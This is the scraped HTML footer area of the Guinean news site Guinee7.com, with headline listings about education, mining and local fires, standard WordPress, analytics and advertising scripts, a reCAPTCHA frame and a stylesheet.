				<a  title="COMMUNIQUÉ DE BAPTÊME" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/11/Mohamed-Fofana-bebe.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/11\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mohamed-Fofana-bebe-86x64.jpg&quot;,&quot;210&quot;:&quot;Mohamed-Fofana-bebe-210x136.jpg&quot;,&quot;800&quot;:&quot;Mohamed-Fofana-bebe.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/11/13/communique-de-bapteme/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/11/13/communique-de-bapteme/" class="post-url post-title">
			COMMUNIQUÉ DE BAPTÊME		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-11-13T02:55:11+00:00">13 Nov, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-123387 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="La FOG et ABB Consulting signent un partenariat pour accroitre la diversité dans les STEMS, aider à l’employabilité et l’autonomisation des femmes" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2024/05/fondation-orange-logo.png?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2024\/05\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;fondation-orange-logo-86x64.png&quot;,&quot;210&quot;:&quot;fondation-orange-logo-210x136.png&quot;,&quot;436&quot;:&quot;fondation-orange-logo.png&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/10/30/la-fog-et-abb-consulting-signent-un-partenariat-pour-accroitre-la-diversite-dans-les-stems-aider-a-lemployabilite-et-lautonomisation-des-femmes/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/10/30/la-fog-et-abb-consulting-signent-un-partenariat-pour-accroitre-la-diversite-dans-les-stems-aider-a-lemployabilite-et-lautonomisation-des-femmes/" class="post-url post-title">
			La FOG et ABB Consulting signent un partenariat pour&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-30T16:53:31+00:00">30 Oct, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-123205 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="APPEL À MANIFESTATION D’INTERET : Projet de minerai de fer Kon Kweni" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/10/Kon-Kweni.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/10\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Kon-Kweni-86x64.jpg&quot;,&quot;210&quot;:&quot;Kon-Kweni-210x136.jpg&quot;,&quot;700&quot;:&quot;Kon-Kweni.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/10/24/appel-a-manifestation-dinteret-projet-de-minerai-de-fer-kon-kweni/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/10/24/appel-a-manifestation-dinteret-projet-de-minerai-de-fer-kon-kweni/" class="post-url post-title">
			APPEL À MANIFESTATION D’INTERET : Projet de minerai de fer&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-10-24T13:40:00+00:00">24 Oct, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	
	</div><div class="bs-pagination bs-ajax-pagination next_prev main-term-93 clearfix">
			<script>var bs_ajax_paginate_1669173993 = '{"query":{"category":"93","tag":"","taxonomy":"","post_ids":"","post_type":"","count":"5","order_by":"date","order":"DESC","time_filter":"","offset":"","style":"listing-thumbnail-1","cats-tags-condition":"and","cats-condition":"in","tags-condition":"in","featured_image":"0","ignore_sticky_posts":"1","author_ids":"","disable_duplicate":"0","ad-active":0,"paginate":"next_prev","pagination-show-label":"1","columns":1,"listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"override-listing-settings":"0","_layout":{"state":"1|1|0","page":"2-col-right"}},"type":"bs_post_listing","view":"Publisher_Thumbnail_Listing_1_Shortcode","current_page":1,"ajax_url":"\/wp-admin\/admin-ajax.php","remove_duplicates":"0","query-main-term":"93","paginate":"next_prev","pagination-show-label":"1","override-listing-settings":"0","listing-settings":{"thumbnail-type":"featured-image","title-limit":"60","subtitle":"0","subtitle-limit":"0","subtitle-location":"before-meta","show-ranking":"0","meta":{"show":"1","author":"0","date":"1","date-format":"standard","view":"0","share":"0","comment":"0","review":"1"}},"columns":1,"ad-active":false,"_layout":{"state":"1|1|0","page":"2-col-right"},"_bs_pagin_token":"1caba0e","data":{"vars":{"post-ranking-offset":5}}}';</script>				<a class="btn-bs-pagination prev disabled" rel="prev" data-id="1669173993"
				   title="précédent">
					<i class="fa fa-angle-left"
					   aria-hidden="true"></i> Prev				</a>
				<a  rel="next" class="btn-bs-pagination next"
				   data-id="1669173993" title="Prochain">
					Next <i
							class="fa fa-angle-right" aria-hidden="true"></i>
				</a>
								<span class="bs-pagination-label label-light">1 De 427</span>
			</div></div></div><div id="tulfd-4" class=" h-ni w-nt primary-sidebar-widget widget widget_tulfd"><div class="tulfd  tulfd-align-center tulfd-column-1 tulfd-clearfix no-bg-box-model"><div id="tulfd-102042-2107406950" class="tulfd-container tulfd-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="102042" data-type="image"><a itemprop="url" class="tulfd-link" href="https://betterstudio.com/publisher-wp-theme/" target="_blank" ><img class="tulfd-image" src="http://www.guinee7.com/wp-content/uploads/2021/07/4DB863A1-4A46-44B4-9DF4-979F781FCF11.gif" alt="Kiramby events" /></a></div></div></div><div id="bs-likebox-2" class=" h-ni w-nt primary-sidebar-widget widget widget_bs-likebox">	<div  class="bs-shortcode bs-likebox ">
				<div class="fb-page"
		     data-href="https://www.facebook.com/guinee7info"
		     data-small-header="false"
		     data-adapt-container-width="true"
		     data-show-facepile="1"
		     data-locale="fr_FR"
		     data-show-posts="1">
			<div class="fb-xfbml-parse-ignore">
			</div>
		</div><!-- .fb-page -->
	</div><!-- .bs-likebox -->
</div><div id="text-2" class=" h-ni w-nt primary-sidebar-widget widget widget_text">			<div class="textwidget"><p><center><a class="twitter-timeline" href="https://twitter.com/guinee7com?ref_src=twsrc%5Etfw" data-lang="fr" data-width="400" data-height="500">Tweets by guinee7com</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></center></p>
</div>
		</div></aside>
						</div><!-- .primary-sidebar-column -->
									</div><!-- .main-section -->
		</div><!-- .layout-2-col -->

	</main><!-- main -->
	</div><!-- .content-wrap -->
		</div><!-- .main-wrap -->
			<footer id="site-footer" class="site-footer full-width">
		<div class="footer-widgets light-text">
	<div class="content-wrap">
		<div class="container">
			<div class="row">
										<div class="col-sm-4">
							<aside id="sidebar-footer-1" class="sidebar" role="complementary" aria-label="Footer - Column 1 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-about-2" class=" h-ni w-nt footer-widget footer-column-1 widget widget_bs-about"><div  class="bs-shortcode bs-about ">
		<h4 class="about-title">
						<img class="logo-image" src="http://www.guinee7.com/wp-content/uploads/2019/06/cropped-favicon.jpg"
				     alt="">
				</h4>
	<div class="about-text">
		<p>Guinee7.com est votre site Web d'actualités politiques, économiques, sociales et culturelles de la Guinée Conakry . Nous vous fournissons les dernières ...</p>
	</div>
	<ul class="about-icons-list"><li class="about-icon-item facebook"><a href="https://www.facebook.com/guinee7info" target="_blank"><i class="fa fa-facebook"></i></a><li class="about-icon-item twitter"><a href="https://twitter.com/guinee7com" target="_blank"><i class="fa fa-twitter"></i></a><li class="about-icon-item instagram"><a href="https://www.instagram.com/guinee7gn/?hl=fr" target="_blank"><i class="fa fa-instagram"></i></a><li class="about-icon-item youtube"><a href="https://www.youtube.com/channel/UCjzaw9kCHDQj-86BfHBzQ3A" target="_blank"><i class="item-icon bsfi bsfi-youtube"></i></a></ul></div>
</div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-2" class="sidebar" role="complementary" aria-label="Footer - Column 2 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="bs-thumbnail-listing-1-3" class=" h-ni w-t footer-widget footer-column-2 widget widget_bs-thumbnail-listing-1"><div class=" bs-listing bs-listing-listing-thumbnail-1 bs-listing-single-tab">		<p class="section-heading sh-t1 sh-s4 main-term-4">

		
							<a href="https://www.guinee7.com/category/7verite/" class="main-link">
							<span class="h-text main-term-4">
								 Les + Lus de la semaine							</span>
				</a>
			
		
		</p>
			<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
		<div class="post-124336 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Primes, carrière, déblocages : ce que contient le nouveau protocole d’accord dans l’éducation" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/IMG-20251202-WA0080.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251202-WA0080-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251202-WA0080-210x136.jpg&quot;,&quot;1117&quot;:&quot;IMG-20251202-WA0080.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/02/primes-carriere-deblocages-ce-que-contient-le-nouveau-protocole-daccord-dans-leducation/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/02/primes-carriere-deblocages-ce-que-contient-le-nouveau-protocole-daccord-dans-leducation/" class="post-url post-title">
			Primes, carrière, déblocages : ce que contient le nouveau&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-02T20:08:39+00:00">2 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124333 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Reprise des cours : le SLECG appelle les enseignants à retourner en classe" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/IMG-20251202-WA0028.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251202-WA0028-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251202-WA0028-210x136.jpg&quot;,&quot;1080&quot;:&quot;IMG-20251202-WA0028.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/02/reprise-des-cours-le-slecg-appelle-les-enseignants-a-retourner-en-classe/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/02/reprise-des-cours-le-slecg-appelle-les-enseignants-a-retourner-en-classe/" class="post-url post-title">
			Reprise des cours : le SLECG appelle les enseignants à&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-02T11:35:35+00:00">2 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124330 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-10">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Garages et parcs autos : Un risque d’incendie majeur en Guinée faute de réglementation" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/Mohamed-Kouyate.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;Mohamed-Kouyate-86x64.jpg&quot;,&quot;210&quot;:&quot;Mohamed-Kouyate-210x136.jpg&quot;,&quot;700&quot;:&quot;Mohamed-Kouyate.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/02/securite-incendie-garages-parcs-autos-guinee/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/02/securite-incendie-garages-parcs-autos-guinee/" class="post-url post-title">
			Garages et parcs autos : Un risque d’incendie majeur en&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-02T10:12:18+00:00">2 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124323 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Mines. AGB2A-GIC autorisée à reprendre ses activités : Rebondissement clé dans l’affaire Axis Minerals" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2021/11/AGB2A.jpeg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2021\/11\/&quot;,&quot;sizes&quot;:{&quot;395&quot;:&quot;AGB2A.jpeg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/02/agb2a-gic-reprise-activites-affaire-axis-minerals/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/02/agb2a-gic-reprise-activites-affaire-axis-minerals/" class="post-url post-title">
			Mines. AGB2A-GIC autorisée à reprendre ses activités :&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-02T09:08:02+00:00">2 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	<div class="post-124324 type-post format-standard has-post-thumbnail   listing-item listing-item-thumbnail listing-item-tb-1 main-term-2">
	<div class="item-inner clearfix">
					<div class="featured featured-type-featured-image">
				<a  title="Incendie à Matam : le ministre Cédy au chevet des élèves blessés" data-src="https://i0.wp.com/www.guinee7.com/wp-content/uploads/2025/12/IMG-20251202-WA0000.jpg?resize=86%2C64&ssl=1" data-bs-srcset="{&quot;baseurl&quot;:&quot;https:\/\/i0.wp.com\/www.guinee7.com\/wp-content\/uploads\/2025\/12\/&quot;,&quot;sizes&quot;:{&quot;86&quot;:&quot;IMG-20251202-WA0000-86x64.jpg&quot;,&quot;210&quot;:&quot;IMG-20251202-WA0000-210x136.jpg&quot;,&quot;810&quot;:&quot;IMG-20251202-WA0000.jpg&quot;}}"						class="img-holder" href="https://www.guinee7.com/2025/12/02/incendie-a-matam-le-ministre-cedy-au-chevet-des-eleves-blesses/"></a>
							</div>
		<p class="title">		<a href="https://www.guinee7.com/2025/12/02/incendie-a-matam-le-ministre-cedy-au-chevet-des-eleves-blesses/" class="post-url post-title">
			Incendie à Matam : le ministre Cédy au chevet des élèves&hellip;		</a>
		</p>		<div class="post-meta">

							<span class="time"><time class="post-published updated"
				                         datetime="2025-12-02T09:04:58+00:00">2 Déc, 2025</time></span>
						</div>
			</div>
	</div >
	</div>
	</div></div>							</aside>
						</div>
						<div class="col-sm-4">
							<aside id="sidebar-footer-3" class="sidebar" role="complementary" aria-label="Footer - Column 3 Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
								<div id="nav_menu-2" class=" h-ni w-t footer-widget footer-column-3 widget widget_nav_menu"><div class="section-heading sh-t1 sh-s4"><span class="h-text">Liens utiles</span></div><div class="menu-main-navigation-container"><ul id="menu-main-navigation-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-113601"><a rel="privacy-policy" href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
</ul></div></div>							</aside>
						</div>
									</div>
		</div>
	</div>
</div>
		<div class="copy-footer">
			<div class="content-wrap">
				<div class="container">
						<div class="row">
		<div class="col-lg-12">
			<div id="menu-footer" class="menu footer-menu-wrapper" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
				<nav class="footer-menu-container">
					<ul id="footer-navigation" class="footer-menu menu clearfix">
						<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-102189"><a href="https://www.guinee7.com/a-propos-de-nous/">À propos de nous</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy better-anim-fade menu-item-113601"><a href="https://www.guinee7.com/politique-de-confidentialite/">Politique de confidentialité</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</div>
					<div class="row footer-copy-row">
						<div class="copy-1 col-lg-6 col-md-6 col-sm-6 col-xs-12">
							© 2025 - Guinee7.com.Tous droits réservés.						</div>
						<div class="copy-2 col-lg-6 col-md-6 col-sm-6 col-xs-12">
													</div>
					</div>
				</div>
			</div>
		</div>
	</footer><!-- .footer -->
	<span class="back-top"><i class="fa fa-arrow-up"></i></span>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/publisher\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script data-cfasync="false" type="text/javascript" id="clever-core">
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader93138";
        c.src = "https://scripts.cleverwebserver.com/335bb3def9e5dfa81c511e397d84196b.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>


<script type="text/javascript" id="publisher-theme-pagination-js-extra">
/* <![CDATA[ */
var bs_pagination_loc = {"loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>"};
/* ]]> */
</script>
<script type="text/javascript" id="publisher-js-extra">
/* <![CDATA[ */
var publisher_theme_global_loc = {"page":{"boxed":"boxed"},"header":{"style":"style-2","boxed":"out-full-width"},"ajax_url":"https:\/\/www.guinee7.com\/wp-admin\/admin-ajax.php","loading":"<div class=\"bs-loading\"><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><div><\/div><\/div>","translations":{"tabs_all":"Tout","tabs_more":"Plus","lightbox_expand":"Expand the image","lightbox_close":"Close"},"lightbox":{"not_classes":""},"main_menu":{"more_menu":"enable"},"top_menu":{"more_menu":"enable"},"skyscraper":{"sticky_gap":30,"sticky":true,"position":""},"share":{"more":true},"refresh_googletagads":"1","get_locale":"fr-FR","notification":{"subscribe_msg":"En cliquant sur le bouton s'abonner, vous ne manquerez plus les nouveaux articles !","subscribed_msg":"Vous \u00eates abonn\u00e9 aux notifications","subscribe_btn":"S'abonner","subscribed_btn":"Se d\u00e9sabonner"}};
var publisher_theme_ajax_search_loc = {"ajax_url":"https:\/\/www.guinee7.com\/wp-admin\/admin-ajax.php","previewMarkup":"<div class=\"ajax-search-results-wrapper ajax-search-no-product ajax-search-fullwidth\">\n\t<div class=\"ajax-search-results\">\n\t\t<div class=\"ajax-ajax-posts-list\">\n\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t<span>Des postes<\/span>\n\t\t\t<\/div>\n\t\t\t<div class=\"posts-lists\" data-section-name=\"posts\"><\/div>\n\t\t<\/div>\n\t\t<div class=\"ajax-taxonomy-list\">\n\t\t\t<div class=\"ajax-categories-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Cat\u00e9gories<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"categories\"><\/div>\n\t\t\t<\/div>\n\t\t\t<div class=\"ajax-tags-columns\">\n\t\t\t\t<div class=\"clean-title heading-typo\">\n\t\t\t\t\t<span>Mots cl\u00e9s<\/span>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"posts-lists\" data-section-name=\"tags\"><\/div>\n\t\t\t<\/div>\n\t\t<\/div>\n\t<\/div>\n<\/div>","full_width":"1"};
/* ]]> */
</script>
		<div class="rh-cover noscroll  no-login-icon no-top-nav" style="background-color: #1e73be">
			<span class="rh-close"></span>
			<div class="rh-panel rh-pm">
				<div class="rh-p-h">
									</div>

				<div class="rh-p-b">
										<div class="rh-c-m clearfix"></div>

											<form role="search" method="get" class="search-form" action="https://www.guinee7.com">
							<input type="search" class="search-field"
							       placeholder="Chercher..."
							       value="" name="s"
							       title="Rechercher:"
							       autocomplete="off">
							<input type="submit" class="search-submit" value="">
						</form>
										</div>
			</div>
					</div>
		
		<div id="fb-root"></div>
		<style id='core-block-supports-inline-css' type='text/css'>
/**
 * Core styles: block-supports
 */

</style>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"105604462\",\"post\":\"78435\",\"tz\":\"0\",\"srv\":\"www.guinee7.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "105604462", "78435" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.guinee7.com/wp-content/plugins/better-adsmanager/js/advertising.min.js?ver=1.21.0" id="better-advertising-js"></script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/likes/queuehandler.js" id="jetpack_likes_queuehandler-js"></script>
<script type="text/javascript" async="async" src="https://www.guinee7.com/wp-content/bs-booster-cache/5647e6bd35361f3b93b54b44956df827.js?ver=6.8.3" id="bs-booster-js"></script>
<script></script>	<iframe src='https://widgets.wp.com/likes/master.html?ver=20251203#ver=20251203&#038;lang=fr' scrolling='no' id='likes-master' name='likes-master' style='display:none;'></iframe>
	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
	
<script>
var tulfd=function(t){"use strict";return{init:function(){0==tulfd.ads_state()&&tulfd.blocked_ads_fallback()},ads_state:function(){return void 0!==window.better_ads_adblock},blocked_ads_fallback:function(){var a=[];t(".tulfd-container").each(function(){if("image"==t(this).data("type"))return 0;a.push({element_id:t(this).attr("id"),ad_id:t(this).data("adid")})}),a.length<1||jQuery.ajax({url:'https://www.guinee7.com/wp-admin/admin-ajax.php',type:"POST",data:{action:"better_ads_manager_blocked_fallback",ads:a},success:function(a){var e=JSON.parse(a);t.each(e.ads,function(a,e){t("#"+e.element_id).html(e.code)})}})}}}(jQuery);jQuery(document).ready(function(){tulfd.init()});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="P3DoB69tS8wbJFS8JGHgYQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764723554405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.guinee7.com/wp-content/bs-booster-cache/d3de02d277400e7b42ab0f851fc76f56.css
body_size: 5954
content:
.tulfd.tulfd-before-header,.tulfd.tulfd-before-header:before{background-color:#f8f8f8}.tulfd.tulfd-before-header{padding-top:30px !important;padding-bottom:30px !important}.tulfd.tulfd-after-footer,.tulfd.tulfd-after-footer:after{background-color:#f8f8f8}.tulfd.tulfd-after-footer{padding-top:30px !important;padding-bottom:30px !important}:root{--publisher-site-width-2-col:1200px;--publisher-site-width-1-col:1200px;--publisher-site-width-2-col-content-col:68%;--publisher-site-width-2-col-primary-col:32%}@media(max-width:1290px){.page-layout-1-col .bs-sks,.page-layout-2-col .bs-sks{display:none !important}}:root{--publisher-site-width-3-col:1300px;--publisher-site-width-3-col-content-col:58%;--publisher-site-width-3-col-primary-col:25%;--publisher-site-width-3-col-secondary-col:17%}@media(max-width:1390px){.page-layout-3-col .bs-sks{display:none !important}}:root{--publisher-spacing:10}:root{--publisher-primary-color:#f30d0d}.main-bg-color,.main-menu.menu .sub-menu li.current-menu-item:hover>a:hover,.main-menu.menu .better-custom-badge,.off-canvas-menu .menu .better-custom-badge,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links>li:hover>a,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_nav_menu ul.menu li>a:hover,.widget.widget_nav_menu ul.menu li.current-menu-item>a,.rh-header .menu-container .resp-menu .better-custom-badge,.bs-popular-categories .bs-popular-term-item:hover .term-count,.widget.widget_tag_cloud .tagcloud a:hover,span.dropcap.dropcap-square,span.dropcap.dropcap-circle,.better-control-nav li a.better-active,.better-control-nav li:hover a,.main-menu.menu>li:hover>a:before,.main-menu.menu>li.current-menu-parent>a:before,.main-menu.menu>li.current-menu-item>a:before,.main-slider .better-control-nav li a.better-active,.main-slider .better-control-nav li:hover a,.site-footer.color-scheme-dark .footer-widgets .widget.widget_tag_cloud .tagcloud a:hover,.site-footer.color-scheme-dark .footer-widgets .widget.widget_nav_menu ul.menu li a:hover,.entry-terms.via a:hover,.entry-terms.source a:hover,.entry-terms.post-tags a:hover,.comment-respond #cancel-comment-reply-link,.better-newsticker .heading,.better-newsticker .control-nav span:hover,.listing-item-text-1:hover .term-badges.floated .term-badge a,.term-badges.floated a,.archive-title .term-badges span.term-badge a:hover,.post-tp-1-header .term-badges a:hover,.archive-title .term-badges a:hover,.listing-item-tb-2:hover .term-badges.floated .term-badge a,.btn-bs-pagination:hover,.btn-bs-pagination.hover,.btn-bs-pagination.bs-pagination-in-loading,.bs-slider-dots .bs-slider-active>.bts-bs-dots-btn,.listing-item-classic:hover a.read-more,.bs-loading>div,.pagination.bs-links-pagination a:hover,.footer-widgets .bs-popular-categories .bs-popular-term-item:hover .term-count,.footer-widgets .widget .better-control-nav li a:hover,.footer-widgets .widget .better-control-nav li a.better-active,.bs-slider-2-item .content-container a.read-more:hover,.bs-slider-3-item .content-container a.read-more:hover,.main-menu.menu .sub-menu li.current-menu-item:hover>a,.main-menu.menu .sub-menu>li:hover>a,.bs-slider-2-item .term-badges.floated .term-badge a,.bs-slider-3-item .term-badges.floated .term-badge a,.listing-item-blog:hover a.read-more,.back-top,.site-header .shop-cart-container .cart-handler .cart-count,.site-header .shop-cart-container .cart-box:after,.single-attachment-content .return-to:hover .fa,.topbar .topbar-date,.ajax-search-results:after,.better-gallery .gallery-title .prev:hover,.better-gallery .gallery-title .next:hover,.comments-template-multiple .nav-tabs .active a:after,.comments-template-multiple .active .comments-count,.off-canvas-inner:after,.more-stories:before,.bs-push-noti .bs-push-noti-wrapper-icon,.post-count-badge.pcb-t1.pcb-s1,.bs-fpe.bs-fpe-t2 thead,.post-tp-1-header .term-badges a{background-color:#f30d0d !important}.bs-theme button,.bs-theme .btn,.bs-theme html input[type="button"],.bs-theme input[type="reset"],.bs-theme input[type="submit"],.bs-theme input[type="button"],.bs-theme .btn:focus,.bs-theme .btn:hover,.bs-theme button:focus,.bs-theme button:hover,.bs-theme html input[type="button"]:focus,.bs-theme html input[type="button"]:hover,.bs-theme input[type="reset"]:focus,.bs-theme input[type="reset"]:hover,.bs-theme input[type="submit"]:focus,.bs-theme input[type="submit"]:hover,.bs-theme input[type="button"]:focus,.bs-theme input[type="button"]:hover{background-color:#f30d0d}.main-color,.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus,.widget.widget_nav_menu .menu .better-custom-badge,.widget.widget_recent_comments a:hover,.bs-popular-categories .bs-popular-term-item,.main-menu.menu .sub-menu li.current-menu-item>a,.bs-about .about-link a,.comment-list .comment-footer .comment-reply-link:hover,.comment-list 